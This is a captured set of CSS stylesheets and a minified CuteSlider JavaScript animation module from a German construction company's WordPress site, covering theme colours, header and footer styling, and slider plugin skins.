.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ededee; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ededee; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #e3e3e4 }

.widget-staff figcaption .socials a { color: #f7f7f8 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ededee; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #b9b9b9; }*/
hr, .divider { border-color: #b9b9b9; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #78acc2; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #78acc2; }

::selection { background-color: #78acc2; }
::-moz-selection { background-color: #78acc2; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #78acc2; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #6ea2b8 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#78acc2; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#78acc2; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #6ea2b8 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #e2001a; }
#top-header #searchform #s { background-color: #ce0006; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #c90001; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color: #b9b9b9; }
#top-header #searchform ::-webkit-input-placeholder { color: #b9b9b9;}
#top-header #searchform :-moz-placeholder      { color:#b9b9b9; } /* Firefox 18- */
#top-header #searchform ::-moz-placeholder     { color:#b9b9b9; } /* Firefox 19+ */
#top-header #searchform :-ms-input-placeholder { color:#b9b9b9;  }
.sf-menu > li a { line-height:81px }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { top: 85px; }


/* Custom header styles
 *------------------------------ */
header#siteheader {
    background-color: #ededee;
    border-bottom: 1px solid #ededee;
}
@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #6c7479;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #6c7479;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #3d3d3d;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { 
        height: 178px;
        min-height: 178px; 
    }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 178px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #3d3d3d !important;
    background-color: #ffffff;
}

header#siteheader .sf-menu li li a {
    color: #ffffff;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #3d3d3d !important;
    background-color: #ffffff !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #ffffff;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e5e5e5;
        border-top: 1px solid #fcfcfc;
    }
}





/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #1a1a1a; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #6d6d6d; }

footer#sitefooter ul.footer-menu li a { border-color: #292929 !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #636363; }

/* User Custom styles
 *------------------------------ */
.sf-menu li.current-menu-ancestor, .sf-menu li.current-menu-parent, .sf-menu li.current_page_item, .sf-menu li.current-menu-item, .sf-menu > li:hover {
    padding-top: 142px;
    border-top: 4px solid #e2001a;
}
header#siteheader #logo .site-description {
    display: inline-block;
    font-weight: 600;
    line-height: 80px;
    margin: 20px 20px 0 200px;
    max-width: 740px;
    overflow: hidden;
    color: #E2001A;
    font-size: 2em;
    float: right;
    white-space: nowrap;
    width: 100%;
    z-index: 2000;
    text-indent: 0;
    text-align: right;
}
header#siteheader .container {
    height: 180px;
    min-height: 180px;
}
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-parent a, .sf-menu li.current_page_item a, .sf-menu li.current-menu-item a, .sf-menu > li a:hover, .sf-menu > li.sfHover a {
    border-left: 2px solid #E2001A;
    border-right: 2px solid #E2001A;
}
header#siteheader .sf-menu {
    z-index: 1001;
}
.sf-menu li.current-menu-ancestor > a, .sf-menu li.current-menu-parent > a, .sf-menu li.current_page_item > a, .sf-menu li.current-menu-item > a, .sf-menu > li > a:hover, .sf-menu > li.sfHover, .sf-menu > li.sfHover > a {border-bottom-color: #e2001a; border-top-color: #e2001a;}
.copyright {color: #fff !important;}
footer#sitefooter {
    background-color: #e2001a;
}
.sf-menu li.current-menu-ancestor, .sf-menu li.current-menu-ancestor > a, .sf-menu li.current-menu-parent, .sf-menu li.current-menu-parent > a, .sf-menu li.current_page_item, .sf-menu li.current_page_item > a, .sf-menu li.current-menu-item, .sf-menu li.current-menu-item > a, .sf-menu li:focus, .sf-menu li:active {background-color: transparent !important;}

--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/uploads/elementor/css/post-29.css?ver=1669287446
body_size: -83
content:
.elementor-29 .elementor-element.elementor-element-d437c40{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5
body_size: 6198
content:
/* === PLUGINS Custom Style == */

/* ----------------- contact form 7 ---------------- */
.wpcf7-submit{
	background-color: #1a6283;
	color:#fff;
  	border-bottom: 1px solid #222;
  	border-right : 1px solid #222;
  	text-shadow: 0 0 1px rgba(0, 0, 0, .8);
  	box-shadow: 0 0 1px rgba(0, 0, 0, .75);
}
.wpcf7-form input[type="text"],
.wpcf7-form textarea {
	margin-top:5px;
}
.wpcf7 form > p { margin:0; }

.wpcf7-captchar { width:140px !important; }

.wpcf7-quiz { width:auto !important; }

.wpcf7-quiz-label { font-size: 16px; margin-right: 10px; }

.wpcf7 input[type="checkbox"], 
.wpcf7 input[type="radio"] { margin-right: 5px; }

span.wpcf7-list-item { margin: 1em; }

div.wpcf7-validation-errors { border-width:1px; background-color:#FFFCCD; }

/* ---------------- rev slider ---------------------  */
.rev_slider {
    
}
.rev_slider iframe{ border:none; }

.tp-bannershadow.tp-shadow1 {   background:url(../images/overwrite/rev/shadow1.png) no-repeat; }
.tp-bannershadow.tp-shadow2 {   background:url(../images/overwrite/rev/shadow2.png) no-repeat; }
.tp-bannershadow.tp-shadow3 {   background:url(../images/overwrite/rev/shadow3.png) no-repeat; }


.tp-button{ background:url(../images/gradient/g30.png) repeat-x top; }

.tp-button.big  {   background:url(../images/gradient/g40.png) repeat-x top;}

.tp-bullets.simplebullets.navbar                        {   background:url(../images/overwrite/rev/boxed_bgtile.png); }

.tp-bullets.simplebullets.navbar-old                    {   background:url(../images/overwrite/rev/navigdots_bgtile.png); }

.tp-bullets.simplebullets.round .bullet                 {   }

.tp-bullets.simplebullets.round-old .bullet             {   background:url(../images/overwrite/rev/bullets.png) no-Repeat bottom left;    width:23px; height:23px;  margin-right:0px; float:left; margin-top:-12px;}

.tp-bullets.simplebullets.square .bullet                {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.square-old .bullet            {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.navbar .bullet            {   background:url(../images/overwrite/rev/bullet_boxed.png) no-Repeat top left;}

.tp-bullets.simplebullets.navbar-old .bullet            {  background:url(../images/overwrite/rev/navigdots.png) no-Repeat bottom left; }


.tp-leftarrow.round                                     {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat 3px -2px;   }
.tp-rightarrow.round                                    {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat 5px -2px;  }

.tp-leftarrow.round-old                                 {   background:url(../images/overwrite/rev/arrow_left.png) no-Repeat top left;    }
.tp-rightarrow.round-old                                {   background:url(../images/overwrite/rev/arrow_right.png) no-Repeat top left;   }

.tp-leftarrow.navbar                                    {   background:url(../images/overwrite/rev/small_left_boxed.png) no-Repeat top left;  }
.tp-rightarrow.navbar                                   {   background:url(../images/overwrite/rev/small_right_boxed.png) no-Repeat top left; }

.tp-leftarrow.navbar-old                                {   background:url(../images/overwrite/rev/arrowleft.png) no-Repeat top left;     }
.tp-rightarrow.navbar-old                               {   background:url(../images/overwrite/rev/arrowright.png) no-Repeat top left;    }

.tp-leftarrow.square                                    {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square                                   {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  }

.tp-leftarrow.square-old                                {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square-old                               {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  width:12px; height:17px; }

.tp-leftarrow.large                                     {   background:url(../images/overwrite/rev/arrow_large_left.png) -3px -3px no-Repeat ;   }
.tp-rightarrow.large                                    {   background:url(../images/overwrite/rev/arrow_large_right.png) -3px -3px no-Repeat ;  }

.tp-bannertimer                                         {   background:url(../images/overwrite/rev/timer.png); }

.caption.slidelink a div,
.tp-caption.slidelink a div { background:url(../images/overwrite/rev/coloredbg.png) repeat; }

.tp-loader  {   background:url(../images/overwrite/rev/loader.gif) no-repeat 10px 10px; background:none; }


/* ---------------- layer slider ---------------------  */
.ls-borderlesslight .ls-shadow { display:none !important;  }

/* ---------------- seo by yoast ---------------------  */
img#wpstats{position:absolute;top:0;width:0px;height:0px;overflow:hidden; }


/* ---------------- newsletter sign-up ---------------------  */

.nsu_widget .nsu-form p { margin-bottom:0; }

.nsu_widget .nsu-form label { line-height:28px; }

.nsu-text-before-form { margin-bottom:10px; }

.nsu_widget input[type="text"] { padding:10px; }

.nsu_widget input[type="submit"] {
    padding: 0.7em 1.2em;
    font-size: 11px;
    box-shadow: none;
}


/* ---------------- wpml ---------------------  */

.icl_languages_selector {
    
}

.iclflag,
.menu-item-language  .iclflag{
    display:inline;
    position:relative;
}

.header_flags_lan_selector{
    height:16px;
    float:right;
    position:relative;
    top:7px;
}

.header_flags_lan_selector img {
    padding-top:0px;
    padding-right:10px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); 
    opacity: 1;
}

.header_flags_lan_selector a img { 
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); 
    opacity: 0.6; 
}

.header_flags_lan_selector a:hover img {
    opacity:1;
}

.header_flags_lan_selector a {
    height:16px;
    width:28px;
    display:inline-block;
}

.header-tools .socials + .header_flags_lan_selector { 
    border-right:1px solid #666; 
    margin-right:15px;
    padding-right:7px; }




--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/plugins/cuteslider/skins/borderlessdark/style/slider-style.css
body_size: 7812
content:
/* Slider Controls */

.cs-borderlessdark .br-controls {
	background-image: url('../cute-theme/trans.png');
}

.cs-borderlessdark .br-next,
.cs-borderlessdark .br-previous,
.cs-borderlessdark .br-slidecontrol ul li,
.cs-borderlessdark .br-slidecontrol ul li .br-control-selected,
.cs-borderlessdark .br-circle-timer .br-timer-dot,
.cs-borderlessdark .br-video .play-btn,
.cs-borderlessdark .br-video .close-btn,
.cs-borderlessdark .br-large-loading,
.cs-borderlessdark .br-loading {
	background-image: url('../cute-theme/controls.png');
}

.cs-borderlessdark .br-previous,
.cs-borderlessdark .br-next {
	width: 44px;
	height: 46px;	
	top: 50%;
	margin-top: -21px;
	filter: none !important;
}

.cs-borderlessdark .br-previous {
	left: 10px;
	background-position: 0px 0px;
}

.cs-borderlessdark .br-next {
	right: 10px;
	background-position: -60px 0px;
}

.cs-borderlessdark .br-previous:hover {
	background-position: 0px -60px;
}

.cs-borderlessdark .br-next:hover {
	background-position: -60px -60px;
}

.cs-borderlessdark .br-slidecontrol {
	width: 100%;
	bottom: 30px;
	right: 0px;
}

	.cs-borderlessdark .br-slidecontrol ul {
		margin: 0px;
		padding: 0px 9px;
		text-align: center;
	}

	.cs-borderlessdark .br-slidecontrol ul li {
		display: inline-block !important;
		float: none !important;
		width: 22px;
		height: 22px;
		background-position: 0px -120px;
		filter: none !important;
	}

	.cs-borderlessdark .br-slidecontrol ul li .br-control-selected {
		width: 22px;
		height: 22px;
		background-position: -30px -150px;
	}

	.cs-borderlessdark .br-slidecontrol ul li:hover {
		background-position: 0px -150px;
	}

.cs-borderlessdark .br-thumb-bottom {
	left: -33px;
	filter: none !important;
}

.cs-borderlessdark .br-thumb-up {
	left: -33px;
	top: -143px;
	filter: none !important;	
	
}

	.cs-borderlessdark .br-thumb-frame {
		background-image: url('../cute-theme/thumb-frame.png');		
	}
	
	.cs-borderlessdark .br-thumb-bottom .br-thumb-frame {
		background-position: -0px -7px;
		width: 92px;
		height: 95px;
	}

	.cs-borderlessdark .br-thumb-up .br-thumb-frame {
		background-position: -89px 1px;
		width: 92px;
		height: 95px;
	}

	.cs-borderlessdark .br-thumb-bottom .br-thumb-img,
	.cs-borderlessdark .br-thumb-up .br-thumb-img {
		top: 17px;
		left: 15px;
		width: 60px;
		height: 60px;
	}
	
	.cs-borderlessdark .br-thumb-img img {
		position: static !important;
	}
	
.cs-borderlessdark .br-thumblist {
	margin-bottom: 33px;
}

.cs-borderlessdark .br-thumblist-container {
	z-index: 20;
	position: relative;
	padding: 3px;
	height: 50px;
	display: inline-block;
	max-width: 40%;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #333;
	box-shadow: 0px 2px 10px -4px black;
}

	.cs-borderlessdark .br-thumblist-frame {
		margin-top: -3px;
		height: 100%;
		top: 3px;
	}

	.cs-borderlessdark .br-thumblist-content {
		white-space: nowrap;
		text-align: center;
		display: inline-block;
		position: relative;
	}

	.cs-borderlessdark .br-thumblist-content .br-list-thumb {
		margin-left: 3px;
		width: 50px;
	}

	.cs-borderlessdark .br-thumblist-content,
	.cs-borderlessdark .br-thumblist-content .br-list-thumb,
	.cs-borderlessdark .br-thumblist-content .br-list-thumb img {
		height: 100%;
	}

	.cs-borderlessdark .br-thumblist-content .br-list-thumb img {
		transition: all .3s ease-in-out;
		-o-transition: all .3s ease-in-out;
		-ms-transition: all .3s ease-in-out;
		-moz-transition: all .3s ease-in-out;
		-webkit-transition: all .3s ease-in-out;
	}

	.cs-borderlessdark .br-thumblist-content .br-list-thumb img:hover {
		opacity: .4;
		filter: alpha(opacity=40);
	}

	.cs-borderlessdark .br-thumblist-content .br-list-thumb:first-child {
		margin-left: 0px;
	}

.cs-borderlessdark .br-slideinfo .br-infocontent {
	background: url('../cute-theme/info-pat.png');
	font-size: 12px;
}

	.cs-borderlessdark .br-infocontent .title,
	.cs-borderlessdark .br-infocontent .text {
		text-shadow: 0px -1px 0px black;	
	}
	
	.cs-borderlessdark .br-slideinfo .right,
	.cs-borderlessdark .br-slideinfo .left {
		width: 300px;
	}

	.cs-borderlessdark .br-slideinfo .top div {
		padding: 20px 64px !important;
	}

	.cs-borderlessdark .br-slideinfo .right div {
		padding-right: 64px !important;
	}

	.cs-borderlessdark .br-slideinfo .bottom div {
		padding: 20px 64px 40px 64px !important;
	}

	.cs-borderlessdark .br-slideinfo .left div {
		padding-left: 64px !important;
	}

	.cs-borderlessdark .br-slideinfo .title {
		font: bold 18px/normal 'Open Sans', Arial, sans-serif;
		color: #eee;
	}

	.cs-borderlessdark .br-slideinfo .text{
		font: 12px/17px 'Open Sans', Arial, sans-serif;
		color: #ddd;	
	}

	.cs-borderlessdark .br-slideinfo .more-btn {
		height: 34px;
		color: #ccc;
		text-shadow: 0px -1px 0px #333;
		font: 12px/34px 'Open Sans', Arial, sans-serif;
		padding: 0px 10px;
		float: right;
		margin: 9px 0px 0px 15px !important;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		background: #777777;
		background: -moz-linear-gradient(top, #777777 0%, #444444 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#777777), color-stop(100%,#444444));
		background: -webkit-linear-gradient(top, #777777 0%,#444444 100%);
		background: -o-linear-gradient(top, #777777 0%,#444444 100%);
		background: -ms-linear-gradient(top, #777777 0%,#444444 100%);
		background: linear-gradient(to bottom, #777777 0%,#444444 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#777777', endColorstr='#444444',GradientType=0 );
		border-bottom: 1px solid #222;
	}

	.cs-borderlessdark .br-slideinfo .more-btn:hover {
		color: #fff !important;
	}

/* Slider Timer */

.cs-borderlessdark .br-circle-timer {
	top: 5px;
	left: 5px;
	width:28px;
	height:28px;
}

	.cs-borderlessdark .br-circle-timer .br-timer-dot {
		width: 8px;
		height: 8px;
		margin-left: -4px;
		margin-top: -4px;
		background-position: -30px -120px;
	}

	.cs-borderlessdark .br-circle-timer .br-timer-dot:hover {
		background-position: -30px -135px;		
	}

	.cs-borderlessdark .br-circle-timer .br-timer-stroke {
		opacity: .5;
	}

.cs-borderlessdark .br-bar-timer {
	height: 6px;
	bottom: 0px;
}

	.cs-borderlessdark .br-bar-timer .br-timer-glow {
		display: none;
	}

	.cs-borderlessdark .br-bar-timer .br-timer-bar {
	 	height: 2px;
		top: 4px;
		background-color: #555;
	}

/* Slider Captions */

.cs-borderlessdark .br-captions {
	font-size:100%;
}

/* Slider Video */

	.cs-borderlessdark .br-video .play-btn {
		width: 50px;
		height: 50px;
		background-position: -120px -120px;
		top: 50%;
		left: 50%;
		margin: -25px 0 0 -25px;
		filter: none !important;	
	}

	.cs-borderlessdark .br-video .play-btn:hover {
		background-position: -180px -120px;
	}

	.cs-borderlessdark .br-video .close-btn {
		width: 22px;
		height: 22px;
		right: 4px;
		top: 5px;
		background-position: -90px -120px;
		filter: none !important;	
	}

	.cs-borderlessdark .cute-ie8 .br-video .close-btn {
		right: -1px;
		top: -26px;
	}

	.cs-borderlessdark .br-video .close-btn:hover {
		background-position: -90px -150px;
	}

	.cs-borderlessdark .br-video .video-cont {
		background: black;
		width:100%;
		height:100%;
	}

/* Slider Shadow */

.cs-borderlessdark .cute-shadow {
	margin-top: -2%;
}

/* Slider Loading */

.cs-borderlessdark .br-loading,
.cs-borderlessdark .br-large-loading {
	width: 44px;
	height: 46px;
	background-position: -240px 0px;
	margin: -21px;
	filter: none !important;
}

	.cs-borderlessdark .br-loading .img,
	.cs-borderlessdark .br-large-loading .img {
		background: url("../cute-theme/loading.gif") no-repeat center 10px;
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.muellerausbau.de/wp-content/plugins/cuteslider/js/cute.2d.module.js
body_size: 4501
content:
Aroma.DivView=function(e,t){Aroma.AbstractView.call(this,e,t);this.stage=document.createElement("div");this.viewport=document.createElement("div");this.stageFrag=document.createDocumentFragment();this.viewport.appendChild(this.stage);this.alignstage=function(){this.stage.style.position="absolute";this.stage.style.left=(this.vpWidth-this.width)/2+"px";this.stage.style.top=(this.vpHeight-this.height)/2+"px"}};Aroma.DivView.prototype=new Aroma.AbstractView;Aroma.DivView.prototype.constructor=Aroma.DivView;Aroma.DivView.prototype.setup=function(){this.stage.style.background='url("'+this.oldSource.src+'") no-repeat';this.stage.style.position="absolute";this.stage.style.overflow="hidden"};Aroma.DivView.prototype.dispose=function(){Aroma.AbstractView.prototype.dispose.call(this);this._pieceList=[];this.viewport.removeChild(this.stage)};Aroma.DivView.prototype.setSize=function(e,t){Aroma.AbstractView.prototype.setSize.call(this,e,t);this.stage.style.width=e+"px";this.stage.style.height=t+"px";this.alignstage()};Aroma.DivView.prototype.setViewPortSize=function(e,t){Aroma.AbstractView.prototype.setViewPortSize.call(this,e,t);this.viewport.style.width=e+"px";this.viewport.style.height=t+"px";this.alignstage()};Aroma.DivView.prototype.prepare=function(){this.stage.appendChild(this.stageFrag);this.stageFrag=null};Aroma.DivView.prototype.getPieceAt=function(e,t,n){var r=this.posToID(e,t);if(this._pieceList[r]!=null)return this._pieceList[r];var i=new Aroma.DivPiece;var s=this.getPieceBounds(e,t);i.col=e;i.row=t;i.bounds=s;i.view=this;n.piece=i;ConcatObject.concat(i.options,n.getPieceOptions());i.setup(this.newSource,this.oldSource);this.stageFrag.appendChild(i.div);this._pieceList[r]=i;return i};Aroma.DivPiece=function(){Aroma.Piece.call(this);this.options={dir:"b",push:false};this.setLoc=function(e,t){var n=this.bounds.height;var r=this.bounds.width;if(e=="l"||e=="r"){this.proxy.new_x=(e=="r"?1:-1)*(r-r*t*.01);if(this.options.push)this.proxy.old_x=(e=="r"?-1:1)*r*t*.01}if(e=="t"||e=="b"){this.proxy.new_y=(e=="b"?1:-1)*(n-n*t*.01);if(this.options.push)this.proxy.old_y=(e=="b"?-1:1)*n*t*.01}}};Aroma.DivPiece.prototype=new Aroma.Piece;Aroma.DivPiece.prototype.constructor=Aroma.DivPiece;Aroma.DivPiece.prototype.setup=function(e,t){this.newSource=e;this.oldSource=t;this.proxy={x:0,y:0,slide:0,opacity:100,old_x:0,old_y:0,new_x:0,new_y:0,piece:this};this.div=document.createElement("div");this.origin_x=this.bounds.x;this.origin_y=this.bounds.y;this.div.style.position="absolute";this.div.style.overflow="hidden";this.div.style.width=this.bounds.width+"px";this.div.style.height=this.bounds.height+"px";this.div.style.left=this.origin_x+"px";this.div.style.top=this.origin_y+"px";this.old_img=new Image;this.old_img.src=t.src;this.old_img.style.position="absolute";this.old_img.style.width=this.view.width+"px";this.old_img.style.height=this.view.height+"px";this.old_img.style.left=-this.bounds.x+"px";this.old_img.style.top=-this.bounds.y+"px";this.new_img=new Image;this.new_img.src=e.src;this.new_img.style.position="absolute";this.new_img.style.width=this.view.width+"px";this.new_img.style.height=this.view.height+"px";this.new_img.style.left=-this.bounds.x+"px";this.new_img.style.top=-this.bounds.y+"px";this.img_div=document.createElement("div");this.img_div.style.position="relative";this.img_div.style.overflow="hidden";this.img_div.style.width=this.bounds.width+"px";this.img_div.style.height=this.bounds.height+"px";this.img_div.appendChild(this.new_img);this.div.appendChild(this.old_img);this.div.appendChild(this.img_div)};Aroma.DivPiece.prototype.dispose=function(){this.div.removeChild(this.img_div);this.view.stage.removeChild(this.div);this.img_div=null;this.div=null;this.proxy.piece=null;this.proxy=null;this.oldSource=null;this.newSource=null;this.view=null;this.options=null;this.bounds=null};Aroma.DivPiece.prototype.proxyUpdate=function(){this.piece.div.style.left=this.x+this.piece.origin_x+"px";this.piece.div.style.top=this.y+this.piece.origin_y+"px";this.piece.setLoc(this.piece.options.dir.charAt(0),this.slide);if(this.piece.options.dir.length==2)this.piece.setLoc(this.piece.options.dir.charAt(1),this.slide);this.piece.img_div.style.left=this.new_x+"px";this.piece.img_div.style.top=this.new_y+"px";if(this.piece.options.push){this.piece.old_img.style.left=this.old_x-this.piece.origin_x+"px";this.piece.old_img.style.top=this.old_y-this.piece.origin_y+"px"}this.piece.img_div.style.filter="alpha(opacity="+this.opacity+")";this.piece.img_div.style["opacity"]=this.opacity/100;this.piece.img_div.style.MozOpacity=this.opacity/100;this.piece.img_div.style.KhtmlOpacity=this.opacity/100;this.piece.img_div.style.MSOpacity=this.opacity/100}